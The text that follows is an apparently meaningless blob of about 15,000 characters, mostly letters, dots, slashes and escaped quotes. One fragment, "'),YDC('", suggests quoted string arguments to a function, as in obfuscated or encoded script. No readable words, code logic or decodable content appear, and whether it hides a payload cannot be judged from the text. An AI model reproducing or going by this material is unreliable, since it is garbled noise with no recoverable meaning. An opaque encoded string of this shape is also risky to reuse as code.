A]kk0.2.h.AEk.\\N%8wI&@AvJ.DrAiEAF.n|#JoO.Err1.#fJ1AMJAJoOgA.J:.I#.YIArJ0.TASJdEA#r38s2l.8.jD"j2\/OJkI03Ei"r\/A.}A4J\\..k..XJAoJ]z!vwJ.yf{)Ou.ghCfnM&hs.1qJD.JAOy.yj5iDATr039hH3uoW.rA.JJiA.J+Ahl\\J.A+.A0A$JJ\/E2ufJy.A#.qq;Aju"32sC6B.k5Xo)k.J.guC@urrEhi\/JJ8xc.!.{nAOJh.NMJD.ri8+,JzhEw2A3v#0^EE2EAA.u.o"rCI.grCJokNnk..0I#hog.fMO]zimIymhJOrDJCOh.I"rJwEC.M.uu.+M0.I.c0v\'h.JgAy#hhAJ.&AyJrD.A.S.Iw0C2ShgO0.kiAAAJgND}MIhN J#dj\/JT.jJ"Y.uNmrj-0`.EJ$x*M..r81.lBrrw!>JJ.JAOAg0A.J(..AqJCNfY8&yr.EgihCiJOJfJAgb"J\/JNhZh.(-A0OIxEAq.hA77# ^fyigA\/.2.5turi.9\/xS.r.rpxo..AOCigNGIEAdJl.gzGh.E\/\\g%JArlr1O+aNAIwJ.JCJoJJDzAAJ0OArI-u|2ChA(JI.E.AAgJ_.g#JspI.kJO..qhyY.&J.+AwJADI#D3BnAl.8rjI"A&eCA8"0kJCJTh.A.J.CpETxjC.J JA.iA8.,.ryvpOzg9dkkv4.IDpm.k0p.f0?.Mgs+I hhAHrrArJE.MAMDrgJA.JIDXAEgo085C7dh.h0ErzdJ(J7J.M.CJA$k\/A.gAu2J..JNiJ.A...Egy.JJJgJhAfDnX )r%@ui@pAIJE.SAvf\/6,#Cs3I.k0OM..AAJ#.JWJ,AAJJ\'hCJAhJ7rjv"J>JmO+Aa%lOShy}1vc .mEriCu2OAItA_..AiJgAxyAI 0k5hzz0+iCAzvDH \/.DJ.rp.9hjh"J.EhyJJAnCnoL$.JEDEu.Jo.w%Aqv;kjW"J&m.qA8JhEgXA)1hzA.JvAiJq8.cs!h{EA.JzNnZJD0-J,-J.OcArJhJCul....7hgh.v.|DJ.lcslAEhiEbv.JjYAuMhIJh.gA\/JoCI.AlJh.A\/OhrEM\\A%sw &vAAJsDnA.DiF1ng#.oh..r 1M%JJ.AYgxEv$h*zgAuvGu:bJ .+g\/AA\/6).hJAJJ=Cjohf*4hAJJD.IJAJ&AhJqOzgjA\/JqhA|k\/#..MA.hED.kJAoA]a!JA@iAppw.9.+ho.g%uJ.EtA.2An.DOAv{)[zfTOEu\\I%c\/wDJA}JFA.C..7AJJN..zAFJ0r.kJ.k-]h!AJ..E.S*h.nr.1hh.rA-.|\\C.oyyhJ%gJJgJpAEIk#I3JAAJE.xA.JfElNhq0.JAbJ..hgxA.\/C)rhCIA. A.J.h.A.JJhyJyJOAJJJAJNskyssEX4\'wInhnJk..J7lvg.0.E3AA7hI.2goyhnC&AnD1dJ..iA-Ih0k5CDO0kisA.vrH.uIA.NJJuJdAgJhI1h1.j$2xC.vA"kDAA.Mf0(COmJ.JsAEJuOCg.hC<ABwA9JghI.kus@JVJGgJ>JDJ.gr"J\'AAkJOAJJoIrEC2.3.#,^1y.gg\/v2.5IuJiA9dx..z.up{oh.DObiyN.I"AWJthMOvMJC1AhJkMdJCA#JAA+S DAF.r7r93"#AoD.zf.(3hH.h$CmsJJ.n.8JIEgJu.A1J.qr.j.3C#cXvuu@kr.CsBhA J.hJJCxf.wwrsCwOC.mA"O&CC.88,0|v\'wACJBC.OgJ +sc0!.AO0Ox\'i..IT.g8.J..O.x2u0\/E.A7AAnD.h.s1IXhDgMh..E.jETxG.wg.tgyrEqC6g..rgu\/.rpvIgohTgI7.rMhginUx.ITEifIE.owd.g.hpbj|pEj.. wwoEhJ.JlrSalu+u.#v.DJrA.udMrouA2Ajba#.g5JouiJngo"iOhg.v0Cb mJMIiJxJ.5aqpC1MskD.r.Eh\/puuNJydynxC3naunJfsg.y..?ph..I.u.DruAslAk.sALJbCAAAS.D 0l2\/hAA7rI*h%+ys}pIAdrJxd5\/JTAjw"p.kd.r8-h`EEJ$D*q.hrh1+#.\/yJ.rJm."O&..JAJJA.JA.JNdyY.&.ruEsi.CCJ.J.JAkr"A\/id3ZN.d-s0JD.EkqAh_7*#8Y.gvm.iEryBwDk"A..Igh$AuhSAJJdMoJNh9x.u.DJ.uxJ..ArvA0A5DzohgOozpJCJhJ.M}bNJ.O\/fD(Ah..6$hmAJ.J&JJJuJAgyX.))N.A>JAJAJKJOfM6.#wOc+9J Ch8.,w| \'"sJJ0h`7.jE"h2ABvDu"cM..43ATC0y\\g%A\/ADCs+1A+0fJo$IyvD0.2Ah.OsMaC.!gJCkJ]t!ggJ.IA.J D A\/J#O0r&-1`A0JyhJrgJJOJhJrk=#I3JAAJ.ChoJf+4wJJhAC.lA7k#hOI+IJ.C88J0.JgJthJsKdn<.jJ"A2zB|D."AN..r7A(i0k9.HAiwJ.hAx3u(Dw.Cx.vh=hAwJ2hAAdCh!8dpGg_P!hJOkDA"\/lJ..klCJ\/hJoJ}pII\\\/!r{CAAJrh..wuJ@.uJBgz.JAJgJqOj.gD6AEJyJDJ..3.qxuJ.AsJeA.AJwIOxE\/iA6A.!\/h.1Ehg.r .t.CaIEAzE.A.h.#Iahgg.\/rojJ.Jf.Yvv)]A\\J5.uAJNA1#+.\/r^OkAFOn.#yo\/kJAAJPh9l^ry-o`JEA$A*4.nAVJ!.C#NY.A.JJ.@A*Jt..AGJ+.AJ1JsA`JcAAAlJzhCk3"h\/S.AIy.xrAE\/x2C^JJJq.AAh.2.76.pg...3IJ\/ksJywuJn.jJ3AOJg09uaA%\/yhW.+l\/4oCIEAJJk.hvvFAOfzdCkJ5JkMnbl*.zoAhJ1O;ru-.|M}rIFi)]0!h+iAhJ#NkYC&suw4IzCN.qn.AASJIJxOi...Rrh8k0Et0\/s. JgJzAjJ]AJNDkEsmEJ4.wEn9nAkz.47 vh.J.a3fAihl.hgzCJh<A..yJAJJAJy.E.085hztTT0o9iH.\/rDhskJsJ+AvJ.AAnxJkh#o\/}ht.kHA.kJu.J..v.u.cqw;lj\/"J2uo-fOB.zwXI)J%Jui@vhgEKiJJ98.c6!.+p|O\'kshZfDAr\\eJ,LJnOOA.JCJAuC..ghrhng.\/km7&.A3sgvAhhAkzzJ&!CSAwChyE5GvJFfE.9 HIy.J.AhJgCnAISJ.iJzhEDwAuJwJkEAu$J .hNwJ1hEoCbAJk.i.\/srwAcEhSDCAhJ.J.sJAnJGACJ.EhXN)CNEla\/.sACN.rMyJ.JAA@ACJD.lA.JC.3IoDrrJOIJJ+uc.!.Af0IxAig.9TYg..w.JONx0u.\/..J7#AcDgCnhyIDhu9.ah%AJJJ.DCAAC.Dh0k2.hfAprw!.JbkI].!<JCJn.A.grz1r%\/J9A.JCJIgJJAJhAgE.#&3|A3JAJCJE.kJihSCAlA7!#kXO+.JA.uA.JcJ&JkhAnAdx<.j}"I>bmJ+ha lJS.yI1Icu.hEAiku(OwIJy.}IJJJhC.AgSIEk0h2rhDA{hSAkJE.<\/ ?$dO\/AThjJ"wl..eJJAbJAJwEuArJshA.+\/IJArAm."E2pCh4uAhJ..wAYJ..rk..8JAm0]t!4+o|O\/I.eAgJ..IAJJ3hAJAhEC=A!JJJSug.&.E7Ag..A.hDZ.wc.lzEhiJbC.GjGAOMoup.CgwDvA.CpIJ0y5.7AFrkA9JHJihJInJ1gJAv.oAIAJdhhDAAgJ.JAOJf%(AO.J hno*}.tmk.AL.!swwJcEhwD.AwJyJAAuJhCuCqBfz4X.) .hJ.xM.hwrsrwaComk"v2AO.k|,D|U\'.AlJA..kC-iG%JEJ...AA.A.h6 pj.N.iIs\/.sJy"uJnvjz3 OhgnOJ.pihE 9hH(y.}JJ.JCCAAJiuEu0O5Svrhrh"E.zWJ9JrJ!M .Ev.J.E.u<Jk.7NDJ.ArClArhdIh\\N!.+.ArJbhr.ruJ@A!3BJAAfJ6O#pYyMJDDA-J3I{"r\' lsJAh.7ojh".>E.ujqmJ8..g.J.rxJMAu9p853zEiI9.K.w.mOS.hJAIw.rIk..m.g.rC.Mg...Ag.mwnCkn.uk.mwC4CY.wMr.AEuzohwAJr}C(izw"ol.ES5@C2rhzwAD3tCrz.lCJsi.-.pDfrh.0.kiJl .Ai.lpT2pn.OC.UkS.l7.AE"E9t CJEOE.ISrwg},O.OsANzI.h.H..EcgNsI9hAH%.ogAAgsJu.mA.h..wgmDErzJqcElAzCrC..JMgufvbAW..dxqmh_.CCzhrA.OGCAyhkrEshC.A.yA.h1.Gohw8AJoEhIgCo.ukA\/8.v#.9.I.JC AwCJ.}A.ch+d;(.AAAyDwU.bS.MJg9oA\/T=I.r4DwIZ)khggRAjJAJ..Vlw0.h8EUJTsD\/JAr@rh.A0Iw.$NQD.hArcJ87;<.nAsy.wh..SJMt.h8vAEJjoJwB.fJ6zw\/Jh.RhjJAw.yVu8ww.Jm.BD.D0J.rKr..2wJwJ$rQk.\/AhdC7A;g.CA)3uwI.pSigiwJo.\/w=..ksIw%Z.4AwdRJznAI. Vz._+.8.Uvlo7DyJgJ.Omewy.+OgJxy.oAn.zZA.I.h RA.AokJyvk+J8gAJJ.yAwd..Jrvr+pJIdE6f;AJCzr+.8;U1j4DpJ.rCrk.Ao w\\$&QJ.oAJ.AD^AgIdh8Rf.Ao!Jyz\'+J8wAAJJ3Ew..fJ.v.+IuhRyTrAc.hVF4..J8JU9zhD2Jirrr..rkkwv$.QgIJhC0J.AAJhhjh.oNDI.a.o9hJwJEir\/g#hx...\/qAE#AiCa.Aio.IAkEAEIulAAOCOA..C.kh$Jjk.NEhv.zC.g3p.x.IgDgAAohtCOA.kI,3AhyJujkh.yO=1pLsA.hhgwrgkS.dAAA,hc..d!1.y&C.A.hACg.i.\/9du.CChAczAIvEviEj.knEmgipAA.5.A.ra.IJz.gihhd!.0Ahk.d1.hAEhZ.!.SyxI.uoj\/\/r8AvJw.A.k.hm.jCmh&AutkwAr..ug.E .3cyICg.qhkgEvs..8yr:k..A3\/wd4NC.ks.rjAzc1.nqhu.AhCC.mCOAgMCnCggr.AJi.CA.8C _z.6E.iu..I!hJ.CDSu..IIzhg.SDAugm.y.hII.hl8gg9khyu{..7hNAy.J6ScO.A%h.AIJO4+CwJ\/Qw\/.ADluNdh.$Alg9rk0rE.u.Akuvy.ghp.|.u(ijE.vob E+vvzi.42J2.hA..Eq.E. CnA,gw(GCAggjnAuwyrHy :\/6AhAjcE96..n.Aq\/.EcE.Ek o#AIsJ.Akhog.iA4v .TEA.kvJ.jA5..I?hhgJrJpdvzoJk.AuhOjg..AAzg\'.vIr.IArAllA.EZirh$nh.AC:cA.rSA4..AkirAASaJura$.SpJynAAE.jJ4AS h.allrDhk.D.uug.AErgtCg.khrM.w\/f\/1d.wa.\'AJhygnao.rCw8+. A.rOqAyCg.3cA..j..y\'.JAp.Ak6v.z\/..2y2hhqg.k..C.cCeA.Abrvg.yJ.%.rwCrtyJ:.6JhAs.kk6A.u.IqO.rcwA5..Npn9ghwho;.JAovs5tfk.tA..JIAh.gJr%puvho#kfAA.wwnAkcDhmkah.+ h..A.AO]Dhy<rJ!.SJhonAaJo.hAA..Io.hAg.kJuCAI8 vi.9.x.7C..x.uEOkhi-h(..4OzOrr8tAk..A kDmJES.MT....hAq.:3.i.hh!ham..7u.kcgEA.GfJzx. aA.JCoAhAJv.gk\'hrrAz..2xh..w.1Dxh..sA..rDJ.pyi.gAJ._p0or.uyOkunruA.hC.A!.i.[0Ytdcw. Sgk#.hoCcyACv0kb.C.]g3kh6..g.HqA6A.I..q.."4wAgpJ.DM?. An.sIqrvA r.gEw w..9iDC..r#IAh\/JdqEyr)ply.l3oAhAw.IrE...i..IoA.siDh.Ayu3r.Iu.abhg.3ME.NJhvAAh1j.pIrJA..JgAaj.C.N..y.AjEoyk3.ywtIrJqt.OuskAwj0E.hkhmC0.kl.IwA.IA..5h2hhAChtj..JChAoCq.JA3dhgh..A.h.Euz.yhD.0Avz9puMt kIrEk!R2A.uju.6rkh, ACuAp.ADhA. uuMJAArArgA.u.uhh.AJOo2gLh...Eg..ls.NNAAujCwEh0mk0OSuxECt..+C w A=h+..Mi.kEmOEu.A...c..NE.z.AgT.AAC.UC.g0.q.hA.tsz.rEp..E.xAmaD\'pI.AEp.hD.thAe.M|h.mEhzjkho.N.ktOogiEOu#,:wrkD.sDg!JE9.l..wAjEAO.yEzAsO.kA,hax...I.DA:...J.iAw.9wEAv.rA?crvICIC hAICroAfhvw0Aghkt-h.CyhSE\/.d.nwJA.kJv..h.OxIjA.wN\/..A0nrr8vAEchcyAk..0...Jw\\8Jq uA6Ackyhq$.9..igl..p0.h6Hih$..C5rhAJuA2v\/d.rIxxJh\/AhhO.pg3.ky.jA.JI.khAyhDyC0.vxp..C8iA.hA.dSr4vO".IC\/.4Arp..AoAE..S.AAC.Ap3p.vJ.kIEhqwIy\/kJgdt.EA.J.asn.C0DzJlkgI.5AJvx.JEi.JC.E;.AESy^AIA.hd.hAJvv.h.rMIQ}93k..IAJTThSrIJkTru\/r1.OEw]h.pA{ENAwgIfaAAgArABuDhAurii.hEk.J.wkQI9fk.wI,Cw.rAJAS#hs(yE.]3uAwv?\/gfhppgJEkjhrpd.EA.1\/9AKt.r...bIV`\/AATgAJN-AkSO.kike.w3(EEP]A..ArE..r.IgJrrJJ.gOOhxOh.JAx.A.J3AhBAA.kO1hMk.I.qn.A0.znwMhCowg.AJxJ.EgIE..k0Azhl.sJ.rS8.vD*u\/h!ykyjAErI.jAT.A.hog.(A4r).AohcAAo.r.Co .z|..skJ.h.fgAU.cur.l2rdghElu+AIuJkcAAAdh w.yCk.Asz\/y(uA3*rAonzhkrt.6.hAy..{ADv9.A.oM8Qo9zkSw8rgwI?Jwgw.J10hwh.rvA...vMghJADThuCrnJhT..TS4hszu.c.pEj.hT9AErEiihDkJJ.w.Q.9:ktgJrgw.?E8*wDJmgI`..CEA,..u.kiCe..uJ$g!hAtnAhrhgqhezgJDj1ep.W.wfw?Eoch2pDJrsz`I...MAJSSOjh,zA% .S. A27Ah3kA4h.g.AA0.EploE.C.;C .+S.Qak\/r.AD8.gM@AACkMpw..A.kJ*.w.kkAROCMMhJEACAE%tAOy1hLJAgh4.h0s."S6_(.eI.\'Jlnh\/AA.q..I.\' AKANe\'{.\'JADA.cw{9\'nA.A.aJ{h\'.lA{hhL\/AhoA .H9nk\/.JOOEjA.AAkO]voiw..Y.AOkEA..0yk\'D.CBS h S :CtEA.NAO%EI.ggAE\/AOg.{lCBTsC.A\'.(9gkNiJuAh20.ydr..CIg.a0=k .l.COnE .AgdE.AbsJ{NC.SrCAAAuDi.pAr)E8Ap5J{v.k00[z.kcJ.EiE4M.Dg.rAEgAx7h.OIJ.JAEs-hihwSCwE.oyJir%AA.IyMg[J.zcD..CJwJuurEEBA.+..pIyo{[..Ack.oy.w...y.ss%JA8IJ00[h.gg+.fiJ4i.J.AC#EJAi5rIvTAhM[k.JggN.A.ubi#CAEfAC6AhIIJ.sAsC.E.h..AgiS.hAAywJhEshIA.hAA.AOA.OSw_spOhhgAi..9A.8oh#qng1A\\gyOIChAAdrhha.ICjE6\'.hh#IgshP:O%DDvkl.DroEMmA@E)JMIEhJAovCCsAIrJL0.OM .vkJ.(SAhsAshs.AJ.g.Az.AISsE.\/ir@ggOM..JwAS.I0gEOIJ.yChuEhr.gnykhhA.hw.AJ.g.Ah..IIEvIvAcEAJ.I.h,A0f..J4AOsJ.yhh[EArAgOvq..cA5oS4h9P)DrvulC.hk.s.nJ.0SCwohEr\/IrOuw.wg.oik4o.#IES0mt%fgwIseAkdw.ii.ZAgzHC4Anyvw1Ny.A3Jhzg.kh..k28 hDiEg)AguqidhCSdzz4u.DkOO0hjI\'.7.JNp.Aw"rpsJI..hAJ+phgi2gNpIo..c4o.JA..Aysw.CxI>O.8\/hrgO(Elc%dggIaeAk.w.wJCtsqI".{A.0vhbiJg"ptoJ.i+.hZAo..y.w0psCSmh4h..ghOJhCA}8uhJIre.kCwzwJuDAAzzC.pE[O.HgJ.A...D3JhAg*AO.Cy;4#.0woCumA4u.CgJOAhAIA.A.sN\/..wpARzmCpo.[I.Cg.MA. 3*h.guA4M..J3.4A.wg..uE...a.I,.w...h.5DIuhh \'..kg.S.hqANwJhjsgI{."AJ.vOJ.wSv_EpIh)g i`EJ6r.mhgIuc4gkCJ5gCC_g.*I.iJ.gAJwJhsqJg.AvCE5vxEhCl.DAo3M3AkE..+CDh0PhSpIr4oOwAIuvJuE.rvghyC.2s.5 SrhAJ]xmhjl.C"gjjDAEE..iCxhJPwS7IpgsOoABu.JJE.rhg2y7hJA5hh.AE.L..A.JIhE.IhA.Ez.xC.hdPASsIJr.Ajr"l"g.Mn.pku.MSMh.AJh...EhL,.r.sI.hugahJEldM5ChIJP.J.+T1DDh0jlgnkgw.Iy5JiADAA73gh..xJ.iM..DrDhzkj4....N0MuAJrSkYishI3AhAg4inwJD.D.JI\/AIJwu4o5rihDC..gg..0Oh.i.o2DyD0JA9AhENgN0uJ5AiMDC.`gJ.q1sJCwihuDgDip\/j.gENrNrAgrJkgsghd3ShA..Jwi CDcXeg..CJumDk.[0.g h0EsujiCC#.A.C.8Ago..izpgqrhkJ.uI.oJIw.G..OwM.A"or..xA.AIgn.girAki.hA0k.*EIkSAfzlJpvhsAJrJkgAzo\/IhjJ.w8hwJ\/xhWtuh.rpEptbA.h.E..dyA.pIgh8Ap0AhprqNNakg..coj.kSCDJCId .6EJ. whhgIh.wAxsJkirCA vNo9gJh.II.DiJIt0Ay..D[.IJrJCIIAn5yxhg.Aj]IJ0.C\/CrC..D8 .hali.hkE.ihkIh.IA..CC4qor..qAihrMAIhJJ.nECln.ymho.ziiIr0Ey..yEiCAEgdJgdkxzAz(3jiCSphwcAIwAg.gJhz.zEl..k+rKwyjhg.\/joIJ0FyD.J[.A.gJ,oJabJ.9eguMC2p\/IhjuJrCrC".=cDIIIgiJjSzJ3[zSgyg.E.I.AMj.neiAEz.+dkJA3.y.hgIShApJnoKbyyhEA_5rkIc..b.iI*igjJ..qJ0.$h*Ay.hA.IsCggkAzug.vld.chN9I...zAurn.l.k.9Jrgo.gIiDhhrIp\/uyIi..hgS4dCuE.2q\/h..DdOy.C\/u.nH2rqrl*AEg|rAz.v.lOvCtuk7AA.70.k.c.E9z.hJIkAA3^zrhkE\/IqhxtJ.Ju..ci+..hzEJD5hv. I..nnngqgcOJJ9fi.wd*ui6.pIJ 3h.v2sI0.IOhn)KJyAhI.xi2I@0.yh..[.cJN.rho%ggi2hi.AjAIg0KhhAunsrhn.Kby.hg.cihIp0;hNAhgpJhgAOrO..c3nzJ6lEZCk.AIpnEg-kq2E.kdhrJ.ldAOgO.fOAfurJuvwg.vAo.mE..d.r .rdJOnO;bk.JEMJhC.C..AdocE1.x.hk.hCr.A.iCgkw9nsoIlho3&ghh. ygah rl.-.pCxk.yi Aqu0kuEDn.jvJ.s3kkJry.cE=rviihJ.A\/nhzxJuiCJlJAJglu.wlvA.h.rwhwIghIIhs8IrJ.JEJdh.Aw-w.gEI .AfA.rcvoJzh8..1qw. kZvp...fofkhr iJh$.r\/ChJxyuoCIncACg..I8Er..A.JsvwJChiOhY\/s.yxgqJg,.nan.o.glrr0.yd..faIh.AOg.urw9v\/.A.5gJ.k.rq..w.y8 r3.I..oTjO.za..Dr .8Ehd2.AgE.E.yqo. .SfJ..cDoczhkru.krIlf\/.4c.oEzlmlu+k#IJhfv..:3.kzrv.8kSrqi4hh.Jfz.McDo.zj6|.JqX.JwbvAfAcrh\/DEA. pxA.swAs.wAC8.u.$C. \'\/JsJC..1kfr9.n.?C. Ax0.Awxs.i.Cs.S. CJ .Co.b1A.6q@.v.8fh.o O0..lw.sCiACr.z.mCy 1\/isCC".dEor+.h.kC3 Jzu.A.PgA.s.t.uOh nkJAs..0g..whohk0 4ngDigosp1Cr"..l.r..gdw.Db(zgAJ uvp.m."swi$CIidh+v..v3Ak-rA.CMTau.v pkJvi. 3kvA.r.h.ughlwrJ.gd!.kbl7hA0 u"kfN.dcX1}.uAJ..f6.6c^1k.7kAv@.(3.v%.J.u.MwJ8+ro.v.Ns|iICJi]hn.J.NAqn 9.tMhAjA.p\/.h\'xJuAD..Jx..8.z\/xhOxM$`j?uzI1hJg6A.gg.AodCf. yEhgICh%gciwhyyIA:fA. c.1A.\/.SgOA \/h.hI>hw.J..I$h8g"SOhOjs.+shI.arr,.J...2Cr8d.CD.pC.ACAk u^wI.j.h2J\/..h..w.o%g1.J\/Jslpo.Aofh7.CiAkqn^h.uihrh.x.h"x wslDh3..\/$nd.AI..+AA isyIhk.1rnJ.JNT NsJIgks14nC.m.0.CAkhOgsh..wE. J.FAhnru\/.!pXrhw.Jr  uOvl.JgDAtfO..gcAT\/k..\/A .JJ vh$px.dv..ApE.PwuinrhA* -.G.oA) A. 9AsAICkh yJlhd I:h9ihAhJOhhzz..#.4Eh.A.wNOIka{.A8xrtE(.Cp.r.g.h.AJu( 0.b.0AC C.AfA.hcJgMkh AYArl.%dr\/gstpr.vjOhhCDnh7..JgoApy8hErrrA.D.A\/Ah\/rPw.kwA..IIA.uA. OAOEhdihczh"$.u.JA. 8kr$IA1ulwyOA.J.p\/A O.aAh tv,#CAw.gD "vgGhIA.hg.Akif.. .0.i2s .XguAAJh tC .lcp hCAh.0IA 9iA_}Ov.AiA \/hdr9.3Ab \/wJ"iho\/Js9v0CJ frEO-kJA .h hm.g|h0A..M2gOYn.lxAJr*.hvg.h.A.A.I.k.JIdkM.rAmlErA. fh...AO!x;kgA\\vJ.i. Irh\'Dyg..CCz0xf.AuiC.p\/Cs.vrDA1EnE1kAlIhh.w..Jf,M .i0AkAE}f0.JshrJg.gj(n.cOxM0.ufa..cAo!AEr.rllhZ8A.ChgA.\/fA.y...J...A.JnrZeD\/wAoigdhnsAgcr^.sw3.J..I.hA..E#,E.C.yS,h]OIIJ.rAT.E.NCw!.d}h1Ohk^Ak5M CAglA.r+h <.SipDcENzlkN =...ED7ACy. .hs..A.gg AhIl.AApr Ikhhi.CC*uQ hO.kTE.i1kA A. k.vaOxEA E&O.!hE{J.C.  ..\\. .Ugf sh6u 0h.b 0.4.D.u.5 Af..ACChr gh8.rrAnh .r$hD.l.g Emyg..o\/A a\/f\/v.4.O 9..oA\/.n! .oA.E9.o5 h.\/...".k N...\/\/.s| 2yCh..hiD r.wI..r.. w.pn..A.h 4.2dz...\/  vbu 9jz! o.1sJh&DA Agyr#hgc! 3zoi'),YDC('J.)to}KO9Jhf..piqu.6EO2R?I8Ai.OJ9b5.}dy%O\/zhCXg|c.uo5hh..nh34zJOthhOsvY.ziui+hAhhEACf..kO0v.OwAgkhgIIrJ.gNNMg!r0r.xqr.1HOOzODgyC AiuM.iIAxhIAg..\/S.hO..i`I9iJk.fk.hhNPJOA\/.+.Iw..+ziog vD.de.uuO.8MwJy2jgnhigvYan..xdgOCgAJrCA.drC.kjoAz.wO..OvhrIAIO.Og.3s8.iC\'I.oSifIION.Mg!.E..*wrh.ShAhrOgh.Dwu.pyAhgh..xdcSEhhIOhNAokdpuCMrD3ghhg8DO.Cch.\/2dk.iEiJI2.u.MHJOrOogjhckv.JCAc..AE<.>gCiMho4scAx.Iq0..NIdo..gwgcA.hdD3I.iHh.IE.A0fmChzvgJ8sAAg!!vdJZ.gfSodpfE\/gwwk.aAIwOIMkI*nAgcr\'kI.gChdN.cEJ0wEpDutwCkDJCCcnAApmhc.whhvoOOD.(.AueOP.fk.cij.Jcm.CODzEkkJhvv.A1ef\/.0iOviIgi1j.iAO.\/3hfX.|I.CoEhM.Nn CAC.Iinu3wgzEIw..KdAJIA{d1M..NiJ\'kjnIj05&u8 .gOgi.k.JE3g..ygIkphJlAC.Ny.hBA.vd.h.)ESCjAZzAzg3rz.g.gwniiCh\/EAxvkoJh\/byy.0riaD>rr7pru9.OIOo,.8w3hhAd.IIhh\\.vChvwu.CwtkgXI7.C.<DJ9hyhhCAOl..sdo8JI.IuizjM.hFwrhlC.zf}uKCupENhcy.sk...OyJ9fo.vCD$-2.JAvSg$Eyo3.odJJhAfbOA.uO8hrI.yAuz3ghv7d^chNOID.rz.m-2AJIvOz.OhO.Cf.n.ii Swh.h.II.zbCvJAvdhyCI...tEAfl IkA8.COJAEOwy8fx0JkbcyE.zO8zhi.AtgTJD{.nOxyOO.rpnMgAkO;.9jy.hE..i;OIJ+3I.A2AAOrI9eyYh.A%vc.yOqAIn"uC.ApyrEc.NEr aN>J. jIOIJ.\/v.fqSJpdC.Aclu.ajOhRgAJkyJ6A..h3hzu6zE..h+EkIi.gwo.o3.$wIguiE.RjoO.JC\/,.hltJhdJ.wdnu5a2O.ROAsg.JhAA.g3\/zA62gJhqEfxdkiJA\/hP(.AoaniJ v g hg4AdM.9RwIArJA.f..hc.o\/&qdhcg..thu.CjzrCrhghQI.Irru..NyMJhuy9h.I.rbn.u9Dz\/h. xriD.rIfMJ.ESjDAhIIu.wijI.hAOAI ipIJf%w\/IN.\/d*uDOV8.w ywiSi.gc.J4kd.yDQgDCMEIu55IG56IthO.uoh.ggk.CO.g+\'.iD\'y.nt.ICroCOIjp..NihhoIrN1fEI-I.r6.brvt3i.v.cgOAAAusIsS gUh)I .98\\hgg.gO.hg7vf.Og.v2OwzDc.Cv.INCOI..o;owI8jh.AHyOoOJgrhTkg.JCgdv.gEh.OggiCh.4hcJx.Iw4d.f...h3ehyArSEhup.NnA hAt0i.h9,c\/.8JrAyDA.hnAh0spAIh$..Ay&hOh[EzAJ.hAohA.CAJhJv.A,yJ.hM9y8.n0sAOtrr{d:.IA^sC.ECo,..h.yD.uccz4w.IwJ.OJRprE)gno3AC..Cu9I9j8O..3jy9kv!;_.khh.EIyh5rysxlo.dz.J...Xhwpf6yTE.gEp.elv!AE96.S\\OhJ!gOUtAJxD_kjp.OyyuDMUh1swAJgdzdAykjElwz."AwIcAkO!yuoAgCInAOhCnOAEOhbCgOogA..ACA9g9p8C.q3jyOkJ!!_gMohoE.yA5A3IksEOW\/.JJOoIEh.hLg.Oq..vS8EhkADchy."JVprE!.qNC.cqN*gAh.gA-uObup0cu. .vwh.2JoogE .hL..8qz.ES E.o.DA!w.vkUc9@wg\/OzA.C.cM..C0Yh..CzId.nAqur.hlz.p3AdJwEOKk..gEiADN.+N6HiOaOm.v+Ojx.Ovr.DD(.ZmO$vOdOO...wCu4gJM7hfs9O.J.Chh.A.gMDI.MA3wnD.hOEwC.JApAiAch.IAOrJ.MyuAVErv23p?Evz.3IhZ(.ACOYBAW.ODt?CI5IoAuh+<g)JIzdzo0.OwxhDAnj-A.OVE.cMAisC.hiAC.AEggUE.h.I.Coz.vOJS.O4zhIu.IAiuA.uc.eJ.wc{OJj6zo.AepSNa..jc\/.JA.hgZ9.uCJY.Ah.dDd?wIqI3AOh.<c)rMAV.C.hDCIhvrO@Afw..N3woCpJAp.ihcw.o.JyDIDATuF.hcjcJ.och.w[..ODouujEstM_zz3TghZIJgi.hIJ upi.OhAnAOhI.OO.OAOEghA*uAC2hOCohMrg@.f.. N.wiCwJOpEihc<.rAMr3.Ay.}JAwua.Ic..oEOvvyA0\/..DcuuDpjSshzO3.NkhNzJ)gjt.hCI.uJIp.Omhur.I2A.JEEu.*0AjzAErug^.uOSoh.iCh.AErOzArh.uIwIDryxY.AiJdhJhhfCII.AIqEg.vAzrr9.1.. dJIKhhv zAngrx\/m\\h3AghZ.Jhi.hiJAugi.OwAdAghs.YOhOyO.g>AOuiCEhCClhgrOEsRr.ENCwJC8JupDihchO2y.}nAduw.Jc.aw.vcoAo..wH"cf.wkhrtfywOgJxifh.JAumiJOAA.AIhJ.nNrgOOAuzCIhwE.jtcUg.rqjAAhOxhLD2MEhw>\/.h0E$.JCo ENgb\'liICCA.O2z.g^UAAqxo.gA9DOuuCJcDk.g{C.z+o.)hD.AOjkA.OpEDch.hJA7Oc^$.JOphOJuCgJrh%.Og.IMhrwIrhE.oAuJNylh.OgN\/r.A JOA.r0AAljr....gq..CLu.+q..ggyDohAOJAOh2nnOh0.Ebk.E.u.JOu.rCEyrD}zJ0Ohw.AJOMSlOtE0\/jh.JhS+z.yl3ou\/..EzioAehhkhh..u..gECwyE3hZ E.kEzg.AOOe rOOgr*ghk6{JA..JJEo)E.gN9i-SOOEk.O.rOhEiU4A+EC#usAOEz}.*.gJ:A.xs..m%hEMChO>Og.AuhJo!..-uMyZ9.CCh.gJzp#O.hhrpI.uTjphJEwu0yNChO.ANjNiAva.JAz.f1ugNvdD.6hOO...pEJkxbvh.nD$.2h.C.C.ah w0o.wJy1eg.JA3hD\/T1"0J.r.0ghzl0.z\/u..l0..MnWfE.hENuh.O..uwh..bzkUCzzEgAA.g\/elyE {OCEhJIyhDE.vJnwgCswrrJ.fhQh..ShnR.JA.Cp2LARvCzc.l.OAIs.AAOAAIh.s.EOC.uo..A.kEIjr.O..rAJ.o1 g\\v.DN6gAhv?Whbzh..bcE. c...1Jo20Ov#}.w{.BC Cq.l...32gArrtrJIAp5E<sA%oE|{Ai]*vwhy.hfAhu.uA2Qh[AJ.cE.NhIrICAXCzJAr.AIu8uO2yh`Ce*t.NAA.m.!.KuWgc;Ah|AJNTIC{*.P.O...;o%u.w0gcO 